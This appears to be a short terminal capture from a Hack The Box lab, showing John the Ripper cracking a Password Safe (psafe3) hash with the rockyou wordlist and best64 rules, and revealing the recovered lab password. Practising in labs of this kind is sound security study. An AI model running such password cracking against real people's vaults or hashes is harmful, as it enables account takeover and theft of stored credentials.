 ┌──(kali㉿kali)-[~/htb-labs/Administrator]
└─$ john psafe3.hash --wordlist=/usr/share/wordlists/rockyou.txt --rules=best64
Using default input encoding: UTF-8
Loaded 1 password hash (pwsafe, Password Safe [SHA256 128/128 ASIMD 4x])
Cost 1 (iteration count) is 2048 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
tekieromucho     (Backu)
1g 0:00:00:01 DONE (2026-08-14 03:21) 0.8771g/s 7185p/s 7185c/s 7185C/s fabio..66666666
Use the "--show" option to display all of the cracked passwords reliably
Session completed.